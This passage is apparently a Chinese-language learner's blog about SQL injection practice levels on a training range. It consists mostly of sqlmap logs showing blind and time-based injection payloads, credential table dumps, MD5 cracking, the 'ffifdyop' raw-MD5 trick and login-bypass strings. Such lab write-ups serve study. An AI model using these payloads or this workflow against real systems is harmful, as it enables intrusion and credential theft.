[15:42:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[15:42:33] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[15:42:37] [INFO] testing 'MySQL UNION query (80) - 21 to 40 columns'
[15:42:38] [INFO] testing 'MySQL UNION query (80) - 41 to 60 columns'
[15:42:39] [INFO] testing 'MySQL UNION query (80) - 61 to 80 columns'
[15:42:40] [INFO] testing 'MySQL UNION query (80) - 81 to 100 columns'
[15:42:41] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 398 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin') RLIKE (SELECT (CASE WHEN (2987=2987) THEN 0x61646d696e ELSE 0x28 END))-- eNHG&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin') AND SLEEP(5)-- ppkx&passwd=admin&submit=Submit
---
[15:42:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[15:42:42] [INFO] fetching database names
[15:42:42] [INFO] fetching number of databases
[15:42:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:42:42] [INFO] retrieved: 4
[15:42:42] [INFO] retrieved: information_schema
[15:42:48] [INFO] retrieved: inject
[15:42:50] [INFO] retrieved: mysql
[15:42:52] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] inject
[*] mysql
[*] performance_schema
[15:42:58] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
Login-4
d@g:~$ sqlmap -r ~/Documents/test.txt --batch --dbms mysql --dbs
___
__H__
___ ___[,]_____ ___ ___ {1.2.4#stable}
|_ -| . [(] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:48:52
[15:48:52] [INFO] parsing HTTP request from '/home/d/Documents/test.txt'
[15:48:52] [INFO] testing connection to the target URL
[15:48:52] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[15:48:52] [INFO] testing if the target URL content is stable
[15:48:53] [INFO] target URL content is stable
[15:48:53] [INFO] testing if POST parameter 'username' is dynamic
[15:48:53] [WARNING] POST parameter 'username' does not appear to be dynamic
[15:48:53] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[15:48:53] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[15:48:53] [INFO] testing for SQL injection on POST parameter 'username'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[15:48:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:48:53] [WARNING] reflective value(s) found and filtering out
[15:48:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:48:57] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:49:01] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[15:49:05] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[15:49:06] [INFO] POST parameter 'username' appears to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable (with --not-string="21")
[15:49:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:49:06] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:49:06] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:49:06] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:49:07] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[15:49:07] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:49:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:49:07] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:49:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:49:07] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:49:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:49:07] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:49:07] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:49:07] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[15:49:07] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[15:49:07] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[15:49:07] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[15:49:07] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[15:49:07] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[15:49:07] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:49:07] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[15:49:07] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[15:49:07] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[15:49:07] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[15:49:07] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[15:49:07] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[15:49:07] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[15:49:07] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[15:49:07] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[15:49:07] [INFO] testing 'MySQL inline queries'
[15:49:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[15:49:07] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:49:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[15:49:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[15:49:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:49:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:49:08] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[15:49:18] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[15:49:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:49:18] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:49:18] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:49:18] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[15:49:18] [INFO] target URL appears to have 8 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[15:49:22] [INFO] testing 'MySQL UNION query (85) - 21 to 40 columns'
[15:49:23] [INFO] testing 'MySQL UNION query (85) - 41 to 60 columns'
[15:49:24] [INFO] testing 'MySQL UNION query (85) - 61 to 80 columns'
[15:49:25] [INFO] testing 'MySQL UNION query (85) - 81 to 100 columns'
[15:49:26] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 419 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin") RLIKE (SELECT (CASE WHEN (8239=8239) THEN 0x61646d696e ELSE 0x28 END)) AND ("luLC"="luLC&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin") AND SLEEP(5) AND ("HRFT"="HRFT&passwd=admin&submit=Submit
---
[15:49:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[15:49:27] [INFO] fetching database names
[15:49:27] [INFO] fetching number of databases
[15:49:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:49:27] [INFO] retrieved:
[15:49:27] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[15:49:34] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
[15:49:34] [INFO] retrieved:
[15:49:34] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[15:49:46] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[15:50:52] [INFO] retrieved:
[15:50:52] [INFO] retrieved: inject
[15:51:14] [INFO] retrieved:
[15:51:14] [INFO] retrieved: mysql
[15:51:33] [INFO] retrieved:
[15:51:33] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] inject
[*] mysql
[*] performance_schema
[15:52:40] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
[*] shutting down at 15:52:40
这三四关直接就扫出来了?都这么轻易的就破解掉?试着继续往下扫扫~
果然不是这么容易的,这个第四关密码是加密的
d@g:~$ sqlmap -r ~/Documents/test.txt --batch --dbms mysql -D inject -T users -C name,password --dump
___
__H__
___ ___[(]_____ ___ ___ {1.2.4#stable}
|_ -| . ['] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:58:41
[15:58:41] [INFO] parsing HTTP request from '/home/d/Documents/test.txt'
[15:58:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: username=admin") RLIKE (SELECT (CASE WHEN (8239=8239) THEN 0x61646d696e ELSE 0x28 END)) AND ("luLC"="luLC&passwd=admin&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin") AND SLEEP(5) AND ("HRFT"="HRFT&passwd=admin&submit=Submit
---
[15:58:41] [INFO] testing MySQL
[15:58:41] [INFO] confirming MySQL
[15:58:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[15:58:41] [INFO] fetching entries of column(s) 'name, password' for table 'users' in database 'inject'
[15:58:41] [INFO] fetching number of column(s) 'name, password' entries for table 'users' in database 'inject'
[15:58:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:58:41] [INFO] retrieved:
[15:58:41] [WARNING] reflective value(s) found and filtering out
4
[15:58:42] [INFO] retrieved: admin
[15:58:43] [INFO] retrieved: admin
[15:58:45] [INFO] retrieved: harry
[15:58:47] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[15:58:59] [INFO] retrieved: ron
[15:59:01] [INFO] retrieved: ron
[15:59:02] [INFO] retrieved: tom
[15:59:03] [INFO] retrieved: tom
[15:59:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:59:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:59:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[15:59:04] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:59:04] [INFO] starting 8 processes
[15:59:07] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: inject
Table: users
[4 entries]
+-------+---------------------------------------------+
| name | password |
+-------+---------------------------------------------+
| admin | admin |
| harry | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| ron | ron |
| tom | tom |
+-------+---------------------------------------------+
[15:59:08] [INFO] table 'inject.users' dumped to CSV file '/home/d/.sqlmap/output/43.247.91.228/dump/inject/users.csv'
[15:59:08] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
[*] shutting down at 15:59:08
可以看到是使用的MD5加密方式,说实在的,这个我不会!我去找找教程~
但其实我虽然这部分内容没怎么学过,但是,他都告诉我加密方式是MD5了,我就试了一下。
发现harry的md5值为3b87c97d15e8eb11e51aa25e9a5770e9,不对;
然后又试了一下password,发现他的md5正好是5f4dcc3b5aa765d61d8327deb882cf99
那我就先去测试一下Login-3,然后这部分先放这,等下去整点别的事,然后学一下kali里的hashcat那个东西,然后再继续~
刚刚扫了下Login-3,发现没什么大碍,结果和Login-4差不多->
[16:16:14] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:16:14] [INFO] starting 8 processes
[16:16:17] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: inject
Table: users
[4 entries]
+-------+---------------------------------------------+
| name | password |
+-------+---------------------------------------------+
| admin | admin |
| harry | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| ron | ron |
| tom | tom |
+-------+---------------------------------------------+
[16:16:19] [INFO] table 'inject.users' dumped to CSV file '/home/d/.sqlmap/output/43.247.91.228/dump/inject/users.csv'
[16:16:19] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
到这里我忽然反映过来了,原来5f4dcc3b5aa765d61d8327deb882cf99 (password)这个后边括号里的东西不是瞎弄的,那个应该是sqlmap帮你解密之后放在那里的明文,sqlmap自带一份小字典,简单的是可以帮你解密的。擦,耍我!
Login-5
这个有一点难度了,看这个意思是把密码md5加密之后拼接到sql语句中。问题是,我这输得正确的帐号密码都会提示错误???这…这不科学啊,哪位大佬可以给我解释一下,真的会有网站这么干吗?

这一关,我真的没接触过。
我百度到一个,这个确实可以记下来:MD5加密后的SQL注入
ffifdyop --MD5->276f722736c95d99e921722cf9ed621c --string-> 'or'6
不过上边的那个完全就是把md5带进sql查询语句了啊,我填正确的帐号密码都报错,这样我真的不知道怎么sql注入了。
Login-6
这个万能命令是不行了
Request:
POST /login-6/index.php HTTP/1.1
Host: 43.247.91.228:83
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://43.247.91.228:83
Connection: close
Referer: http://43.247.91.228:83/login-6/index.php?p=login
Cookie: PHPSESSID=ben780btq1kadu6pp4ba8inbc2
Upgrade-Insecure-Requests: 1
username=admin'or 1=1&passwd=admin&submit=Enter
Response:
HTTP/1.1 400 Bad Request
Date: Wed, 22 Apr 2020 13:57:43 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 304
Connection: close
Content-Type: text/html; charset=iso-8859-1
400 Bad Request
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.7 (Ubuntu) Server at 43.247.91.228 Port 83
但是但是,但是这有是用sqlmap一扫就出来了,这…我觉得我打一开始就误会了这个靶场的意思。这个可能不是让我用sql注入,是让我登录绕过的吧不会???
[22:07:40] [INFO] adjusting time delay to 1 second due to good response times
ron
[22:07:50] [INFO] retrieved: ron
[22:07:51] [INFO] retrieved: tom
[22:07:52] [INFO] retrieved: tom
Database: inject
Table: users
[4 entries]
+-------+----------------------------+
| name | password |
+-------+----------------------------+
| admin | admin |
| harry | 5f4dcc3b5aa765d61d8327deb8 |
| ron | ron |
| tom | tom |
+-------+----------------------------+
[22:07:53] [INFO] table 'inject.users' dumped to CSV file '/home/d/.sqlmap/output/43.247.91.228/dump/inject/users.csv'
[22:07:53] [INFO] fetched data logged to text files under '/home/d/.sqlmap/output/43.247.91.228'
使用各种万能密码就全都解决了,我裂开了
username=admin&passwd=test' or 1=1#&submit=Enter
就这…这就完了?我傻了,这不是一坨*这是啥?!